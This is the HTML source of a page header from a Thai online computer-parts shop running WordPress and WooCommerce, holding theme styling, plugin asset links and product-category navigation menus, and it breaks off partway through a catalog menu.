<!-- <link rel="stylesheet" type="text/css" href="//pansonicsthai.com/wp-content/cache/wpfc-minified/8x4dwms4/c0bda.css" media="all"/> -->
<link rel="stylesheet" type="text/css" href="//pansonicsthai.com/wp-content/cache/wpfc-minified/8mipn4mg/c0bda.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pansonicsthai.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' /> -->
<!-- <link rel="stylesheet" type="text/css" href="//pansonicsthai.com/wp-content/cache/wpfc-minified/jqeh0ubf/c0bda.css" media="only screen and (max-width: 768px)"/> -->
<link rel="stylesheet" type="text/css" href="//pansonicsthai.com/wp-content/cache/wpfc-minified/kwrc9rb1/c0bda.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://pansonicsthai.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' /> -->
<!-- <link rel="stylesheet" type="text/css" href="//pansonicsthai.com/wp-content/cache/wpfc-minified/kmay3vwd/c0bda.css" media="all"/> -->
<link rel="stylesheet" type="text/css" href="//pansonicsthai.com/wp-content/cache/wpfc-minified/djqoyk0q/c0bda.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='megamenu-css' href='https://pansonicsthai.com/wp-content/uploads/maxmegamenu/style.css?ver=6a1e37' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pansonicsthai.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel="stylesheet" type="text/css" href="//pansonicsthai.com/wp-content/cache/wpfc-minified/23b611gr/c0bda.css" media="all"/> -->
<link rel="stylesheet" type="text/css" href="//pansonicsthai.com/wp-content/cache/wpfc-minified/30elxelc/c0bda.css" media="all"/>
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<!-- <link rel='stylesheet' id='jquery-selectBox-css' href='https://pansonicsthai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//pansonicsthai.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='yith-wcwl-main-css' href='https://pansonicsthai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' /> -->
<!-- <link rel="stylesheet" type="text/css" href="//pansonicsthai.com/wp-content/cache/wpfc-minified/jxlwsjb1/c0bda.css" media="all"/> -->
<link rel="stylesheet" type="text/css" href="//pansonicsthai.com/wp-content/cache/wpfc-minified/etyhxcye/c0bda.css" media="all"/>
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://pansonicsthai.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='shoppingcart-style-css' href='https://pansonicsthai.com/wp-content/themes/shoppingcart/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel="stylesheet" type="text/css" href="//pansonicsthai.com/wp-content/cache/wpfc-minified/fftxnew7/c0bda.css" media="all"/> -->
<link rel="stylesheet" type="text/css" href="//pansonicsthai.com/wp-content/cache/wpfc-minified/esvi239k/c0bda.css" media="all"/>
<style id='shoppingcart-style-inline-css' type='text/css'>
/* Nav, links and hover */
a,
#site-title a,
ul li a:hover,
ol li a:hover,
.main-navigation a:hover, /* Navigation */
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a,
.main-navigation li.current-menu-ancestor.menu-item-has-children > a:after,
.main-navigation li.current-menu-item.menu-item-has-children > a:after,
.main-navigation ul li:hover > a:after,
.main-navigation li.menu-item-has-children > a:hover:after,
.main-navigation li.page_item_has_children > a:hover:after,
.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li:hover > a,
.main-navigation ul li.current-menu-item ul li a:hover,
.side-menu-wrap .side-nav-wrap a:hover, /* Side Menu */
.top-bar .top-bar-menu a:hover,
.entry-title a:hover, /* Post */--
.entry-title a:focus,
.entry-title a:active,
.entry-meta a:hover,
.image-navigation .nav-links a,
.widget ul li a:hover, /* Widgets */
.widget-title a:hover,
.widget_contact ul li a:hover,
.site-info .copyright a:hover, /* Footer */
#colophon .widget ul li a:hover,
.gutenberg .entry-meta .author a {
color: #0066ff;
}
.main-navigation ul li ul,
#search-box input[type="search"] {
border-color: #0066ff;
}
#search-box .woocommerce-product-search button[type="submit"] {
background-color: #0066ff;
}
/* Webkit */
::selection {
background: #0066ff;
color: #fff;
}
/* Gecko/Mozilla */
::-moz-selection {
background: #0066ff;
color: #fff;
}
/* Accessibility
================================================== */
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
background-color: #f1f1f1;
color: #0066ff;
}
/* Default Buttons
================================================== */
input[type="reset"],/* Forms  */
input[type="button"],
input[type="submit"],
.btn-default,
.main-slider .flex-control-nav a.flex-active,
.main-slider .flex-control-nav a:hover,
.go-to-top .icon-bg,
.search-submit,
.vivid-red,
.view-more-btn {
background-color: #0066ff;
}
/* #bbpress
================================================== */
#bbpress-forums .bbp-topics a:hover {
color: #0066ff;
}
.bbp-submit-wrapper button.submit {
background-color: #0066ff;
border: 1px solid #0066ff;
}
/* Woocommerce
================================================== */
.woocommerce #respond input#submit,
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce span.onsale,
.woocommerce-demo-store p.demo_store,
.wl-counter,
.header-right .cart-value,
.archive.woocommerce span.onsale:before,
.woocommerce ul.products li.product .button:hover,
.woocommerce .woocommerce-product-search button[type="submit"],
.woocommerce button.button.alt.disabled, 
.woocommerce button.button.alt.disabled:hover {
background-color: #0066ff;
}
.woocommerce .woocommerce-message:before,
.woocommerce ul.products li.product .price ins,
.product_list_widget ins,
.price_slider_amount .price_label,
.woocommerce div.product .out-of-stock {
color: #0066ff;
}
.woocommerce ul.products li.product .button:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
border-color: #0066ff;
}
/* Catalog Menu
================================================== */
.catalog-slider-promotion-wrap .catalog-menu .title-highlight > a:after,
.catalog-menu > ul > li:after {
background-color: #0066ff;
}
.catalog-menu a:hover {
color: #0066ff;
}
/* ShoppingCart Widgets
================================================== */
.shoppingcart-grid-product .product-item-action .button:hover,
.shoppingcart-grid-product .product-item-action .product_add_to_wishlist:hover,
.product-item-action .yith-wcwl-add-button a.add_to_wishlist:hover,
.sc-grid-product-img .onsale:before {
background-color: #0066ff;
}
.woocommerce-Price-amount.amount {
color: #0066ff;
}
/*# sourceURL=shoppingcart-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='font-icons-css' href='https://pansonicsthai.com/wp-content/themes/shoppingcart/assets/font-icons/css/all.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='shoppingcart-responsive-css' href='https://pansonicsthai.com/wp-content/themes/shoppingcart/css/responsive.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='shoppingcart-google-fonts-css' href='https://pansonicsthai.com/wp-content/fonts/74a3bc122d08967cfc32fe6f69916eb4.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://pansonicsthai.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://pansonicsthai.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://pansonicsthai.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://pansonicsthai.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel="stylesheet" type="text/css" href="//pansonicsthai.com/wp-content/cache/wpfc-minified/ffc3o8nl/c0bda.css" media="all"/> -->
<link rel="stylesheet" type="text/css" href="//pansonicsthai.com/wp-content/cache/wpfc-minified/e710dgd0/c0bda.css" media="all"/>
<script src='//pansonicsthai.com/wp-content/cache/wpfc-minified/jn2ry3b0/c0bda.js' type="text/javascript"></script>
<!-- <script src='//pansonicsthai.com/wp-content/cache/wpfc-minified/2fsqsn37/c0bda.js' type="text/javascript"></script> -->
<!-- <script type="text/javascript" src="https://pansonicsthai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pansonicsthai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pansonicsthai.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https://pansonicsthai.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//pansonicsthai.com/wp-content/cache/wpfc-minified/2dxw2blj/c0bda.js' type="text/javascript"></script>
<!-- <script src='//pansonicsthai.com/wp-content/cache/wpfc-minified/6lqupvwb/c0bda.js' type="text/javascript"></script> -->
<!-- <script type="text/javascript" src="https://pansonicsthai.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://pansonicsthai.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src='//pansonicsthai.com/wp-content/cache/wpfc-minified/7jodx0e5/c0bda.js' type="text/javascript"></script>
<!-- <script src='//pansonicsthai.com/wp-content/cache/wpfc-minified/kxiucx9l/c0bda.js' type="text/javascript"></script> -->
<!-- <script type="text/javascript" src="https://pansonicsthai.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://pansonicsthai.com/wp-content/themes/shoppingcart/js/yith-wcwl-custom.js?ver=1" id="shoppingcart-yith-wcwl-custom-js"></script> -->
<link rel="https://api.w.org/" href="https://pansonicsthai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pansonicsthai.com/wp-json/wp/v2/pages/3637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pansonicsthai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://pansonicsthai.com/?p=3637' />
<meta name="follow.[base64]" content="bdUutxKgF8RVhbSyS4H4"/>	<meta name="viewport" content="width=device-width" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a7e3e5; }
</style>
<link rel="icon" href="https://pansonicsthai.com/wp-content/uploads/2024/04/cropped-Site-Icon2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pansonicsthai.com/wp-content/uploads/2024/04/cropped-Site-Icon2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pansonicsthai.com/wp-content/uploads/2024/04/cropped-Site-Icon2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pansonicsthai.com/wp-content/uploads/2024/04/cropped-Site-Icon2-270x270.jpg" />
<style type="text/css" id="wp-custom-css">
#page{
background-color: #FFFFFF !important;
}
.shoppingcart-template-footer-column{
background-color: #f7f7f7;
}
#sticky-header{
background-color: #FFFFFF !important;
}
#sticky-header{
background-color: #FFFFFF !important;
}
#site-title a{
color: #0000CC;
}
.main-navigation > ul > li:hover > a{
background-color: rgb(255 255 255 / 41%);
color: #000000;
}
.main-navigation > ul > li.current-menu-item , .main-navigation > ul > li.current-menu-ancestor{
background-color: rgb(255 255 255 / 41%) !important;
}
.main-navigation > ul > li.current-menu-item a{
color: #383838;
}
.main-navigation > ul > li.current-menu-ancestor a{
color: #383838;
}
.widget-area h2,.widget-area h3{
color: #000000;
}
#colophon{
border-top: 1px solid #ffffff;
}
#site-branding{
background-color: #FFFFFF;
}
.go-to-top{
right: 100px !important;
}		</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://pansonicsthai.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' /> -->
<!-- <link rel="stylesheet" type="text/css" href="//pansonicsthai.com/wp-content/cache/wpfc-minified/9mitwwds/c0bda.css" media="all"/> -->
<link rel="stylesheet" type="text/css" href="//pansonicsthai.com/wp-content/cache/wpfc-minified/m94w9u31/c0bda.css" media="all"/>
</head>
<body class="wp-singular page-template-default page page-id-3637 page-child parent-pageid-3636 custom-background wp-custom-logo wp-embed-responsive wp-theme-shoppingcart theme-shoppingcart sfsi_actvite_theme_animated_icons woocommerce-no-js mega-menu-top-menu metaslider-plugin  elementor-default elementor-kit-244">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header" role="banner">
<div class="header-wrap">
<!-- Top Header============================================= -->
<div class="top-header">
<div class="top-bar">
<div class="wrap">
<div class="right-top-bar">
<div class="social-links clearfix">
<ul><li id="menu-item-9219" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-9219"><a href="https://pansonicsthai.com/shop/"><span class="screen-reader-text">สินค้าทั้งหมด</span></a></li>
<li id="menu-item-9222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9222"><a href="https://pansonicsthai.com/product-category/computer-set-mini-pc/"><span class="screen-reader-text">Computer SET / Mini Pc</span></a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9245"><a href="https://pansonicsthai.com/product-tag/intel/"><span class="screen-reader-text">intel</span></a></li>
<li id="menu-item-9246" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9246"><a href="https://pansonicsthai.com/product-tag/amd/"><span class="screen-reader-text">AMD</span></a></li>
<li id="menu-item-9233" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9233"><a href="https://pansonicsthai.com/product-tag/motherboard/"><span class="screen-reader-text">motherboard</span></a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9235"><a href="https://pansonicsthai.com/product-tag/vga/"><span class="screen-reader-text">VGA</span></a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9237"><a href="https://pansonicsthai.com/product-category/computer-parts/memory-ram/"><span class="screen-reader-text">แรม (RAM)</span></a></li>
<li id="menu-item-9240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9240"><a href="https://pansonicsthai.com/product-category/computer-parts/hdd-ssd/"><span class="screen-reader-text">HDD และ SSD</span></a></li>
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9242"><a href="https://pansonicsthai.com/product-tag/ups/"><span class="screen-reader-text">UPS</span></a></li>
<li id="menu-item-9249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9249"><a href="https://pansonicsthai.com/product-category/computer-parts/accessories-mouse-kb-speaker-printer-router-wireless/"><span class="screen-reader-text">อุปกรณ์เสริม</span></a></li>
<li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9256"><a href="https://pansonicsthai.com/product-category/nas/"><span class="screen-reader-text">NAS</span></a></li>
<li id="menu-item-9277" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9277"><a href="https://pansonicsthai.com/product-tag/monitor/"><span class="screen-reader-text">MONITOR และ Wall Mount</span></a></li>
<li id="menu-item-9382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9382"><a href="https://pansonicsthai.com/product-category/computer-parts/case/"><span class="screen-reader-text">เคส (CASE)</span></a></li>
<li id="menu-item-9886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9886"><a href="https://pansonicsthai.com/product-category/computer-parts/cooling/"><span class="screen-reader-text">CPU FAN</span></a></li>
</ul>	</div><!-- end .social-links -->
<nav class="top-bar-menu" role="navigation" aria-label="Top Bar Menu">
<button class="top-menu-toggle" type="button">
<span class="screen-reader-text">Topbar Menu</span>
<i class="fa-solid fa-bars"></i>
</button>
<div id="mega-menu-wrap-top-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
<span class="mega-toggle-animated-box">
<span class="mega-toggle-animated-inner"></span>
</span>
</button></div></div></div><ul id="mega-menu-top-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="slide_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3652" id="mega-menu-item-3652"><a class="mega-menu-link" href="https://pansonicsthai.com/membership-registration/" tabindex="0">Sign Up</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3651" id="mega-menu-item-3651"><a class="mega-menu-link" href="https://pansonicsthai.com/membership-login/" tabindex="0">Login</a></li></ul></div>									</nav> <!-- end .top-bar-menu -->
</div> <!-- end .right-top-bar -->
</div> <!-- end .wrap -->
</div> <!-- end .top-bar -->
<div id="site-branding">
<div class="wrap">
<a href="https://pansonicsthai.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1278" height="312" src="https://pansonicsthai.com/wp-content/uploads/2024/04/cropped-cropped-cropped-อิอิ.png" class="custom-logo" alt="Pansonics Thai Computer" decoding="async" srcset="https://pansonicsthai.com/wp-content/uploads/2024/04/cropped-cropped-cropped-อิอิ.png 1278w, https://pansonicsthai.com/wp-content/uploads/2024/04/cropped-cropped-cropped-อิอิ-300x73.png 300w, https://pansonicsthai.com/wp-content/uploads/2024/04/cropped-cropped-cropped-อิอิ-1024x250.png 1024w, https://pansonicsthai.com/wp-content/uploads/2024/04/cropped-cropped-cropped-อิอิ-768x187.png 768w, https://pansonicsthai.com/wp-content/uploads/2024/04/cropped-cropped-cropped-อิอิ-600x146.png 600w" sizes="(max-width: 1278px) 100vw, 1278px" /></a><div id="site-detail"> <h2 id="site-title"> 					<a href="https://pansonicsthai.com/" title="Pansonics Thai Computer" rel="home"> Pansonics Thai Computer </a>
</h2> <!-- end .site-title --> 						<div id="site-description"> CONTACT LINE ID : @PANSONICS | LINE : 099-196-9888 </div> <!-- end #site-description -->
</div>
<div class="header-right">
<div id="search-box" class="clearfix">
<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://pansonicsthai.com/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">ค้นหา:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="ค้นหาสินค้า&hellip;" value="" name="s" />
<button type="submit" value="ค้นหา" class="">ค้นหา</button>
<input type="hidden" name="post_type" value="product" />
</form>
</div>							</div>  <!-- end #search-box -->
<div class="cart-box">
<div class="sx-cart-views">
<a href="https://pansonicsthai.com/cart/" class="wcmenucart-contents">
<i class="fa-solid fa-basket-shopping"></i>
<span class="cart-value">0</span>
</a>
<div class="my-cart-wrap">
<div class="my-cart">Total</div>
<div class="cart-total">0.00&#3647;</div>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">ตะกร้าสินค้า</h2><div class="widget_shopping_cart_content"></div></div>		</div> <!-- end .cart-box -->
<div class="wishlist-box">
<div class="wishlist-wrap">
<a class="wishlist-btn" href="https://pansonicsthai.com/wishlist/">
<i class="fa-regular fa-heart"> </i>
<span class="wl-counter">0</span>
</a>
</div>
</div> <!-- end .wishlist-box -->
</div> <!-- end .header-right -->
</div><!-- end .wrap -->	
</div><!-- end #site-branding -->
<!-- Main Header============================================= -->
<div id="sticky-header" class="clearfix">
<div class="wrap">
<div class="main-header clearfix">
<!-- Main Nav ============================================= -->
<div id="site-branding">
<a href="https://pansonicsthai.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1278" height="312" src="https://pansonicsthai.com/wp-content/uploads/2024/04/cropped-cropped-cropped-อิอิ.png" class="custom-logo" alt="Pansonics Thai Computer" decoding="async" srcset="https://pansonicsthai.com/wp-content/uploads/2024/04/cropped-cropped-cropped-อิอิ.png 1278w, https://pansonicsthai.com/wp-content/uploads/2024/04/cropped-cropped-cropped-อิอิ-300x73.png 300w, https://pansonicsthai.com/wp-content/uploads/2024/04/cropped-cropped-cropped-อิอิ-1024x250.png 1024w, https://pansonicsthai.com/wp-content/uploads/2024/04/cropped-cropped-cropped-อิอิ-768x187.png 768w, https://pansonicsthai.com/wp-content/uploads/2024/04/cropped-cropped-cropped-อิอิ-600x146.png 600w" sizes="(max-width: 1278px) 100vw, 1278px" /></a>								<div id="site-detail">
<div id="site-title">
<a href="https://pansonicsthai.com/" title="Pansonics Thai Computer" rel="home"> Pansonics Thai Computer </a>
</div><!-- end .site-title --> 
<div id="site-description"> CONTACT LINE ID : @PANSONICS | LINE : 099-196-9888 </div> <!-- end #site-description -->
</div>
</div><!-- end #site-branding -->
<button class="show-menu-toggle" type="button">	
<span class="bars"></span>		
<span class="sn-text">Social Links</span>
</button>
<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="line-bar"></span>
</button><!-- end .menu-toggle -->
<ul id="primary-menu" class="menu nav-menu"><li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-9219"><a href="https://pansonicsthai.com/shop/">สินค้าทั้งหมด</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9222"><a href="https://pansonicsthai.com/product-category/computer-set-mini-pc/">Computer SET / Mini Pc</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9245"><a href="https://pansonicsthai.com/product-tag/intel/">intel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9246"><a href="https://pansonicsthai.com/product-tag/amd/">AMD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9233"><a href="https://pansonicsthai.com/product-tag/motherboard/">motherboard</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9235"><a href="https://pansonicsthai.com/product-tag/vga/">VGA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9237"><a href="https://pansonicsthai.com/product-category/computer-parts/memory-ram/">แรม (RAM)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9240"><a href="https://pansonicsthai.com/product-category/computer-parts/hdd-ssd/">HDD และ SSD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9242"><a href="https://pansonicsthai.com/product-tag/ups/">UPS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9249"><a href="https://pansonicsthai.com/product-category/computer-parts/accessories-mouse-kb-speaker-printer-router-wireless/">อุปกรณ์เสริม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9256"><a href="https://pansonicsthai.com/product-category/nas/">NAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9277"><a href="https://pansonicsthai.com/product-tag/monitor/">MONITOR และ Wall Mount</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9382"><a href="https://pansonicsthai.com/product-category/computer-parts/case/">เคส (CASE)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9886"><a href="https://pansonicsthai.com/product-category/computer-parts/cooling/">CPU FAN</a></li>
</ul>							</nav> <!-- end #site-navigation -->
<div class="header-right">
<div class="cart-box">
<div class="sx-cart-views">
<a href="https://pansonicsthai.com/cart/" class="wcmenucart-contents">
<i class="fa-solid fa-basket-shopping"></i>
<span class="cart-value">0</span>
</a>
<div class="my-cart-wrap">
<div class="my-cart">Total</div>
<div class="cart-total">0.00&#3647;</div>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">ตะกร้าสินค้า</h2><div class="widget_shopping_cart_content"></div></div>		</div> <!-- end .cart-box -->
<div class="wishlist-box">
<div class="wishlist-wrap">
<a class="wishlist-btn" href="https://pansonicsthai.com/wishlist/">
<i class="fa-regular fa-heart"> </i>
<span class="wl-counter">0</span>
</a>
</div>
</div> <!-- end .wishlist-box -->
</div> <!-- end .header-right -->
</div> <!-- end .main-header -->
</div> <!-- end .wrap -->
</div> <!-- end #sticky-header -->
<div class="header-catalog-menu-wrap">
<div class="catalog-menu-box">
<div class="catalog-menu-wrap">
<button class="hide-menu-toggle" type="button">
<span class="screen-reader-text">Catalog Menu</span>
<span class="bars"></span>
</button>
<nav class="catalog-menu" role="navigation" aria-label="Catalog Menu">
<div class="catalog-menu">
<h3 class="catalog-menu-title">Social Links</h3>
<ul class="cat-nav-menu"><li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-9219"><a href="https://pansonicsthai.com/shop/">สินค้าทั้งหมด</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9222"><a href="https://pansonicsthai.com/product-category/computer-set-mini-pc/">Computer SET / Mini Pc</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9245"><a href="https://pansonicsthai.com/product-tag/intel/">intel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9246"><a href="https://pansonicsthai.com/product-tag/amd/">AMD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9233"><a href="https://pansonicsthai.com/product-tag/motherboard/">motherboard</a></li>
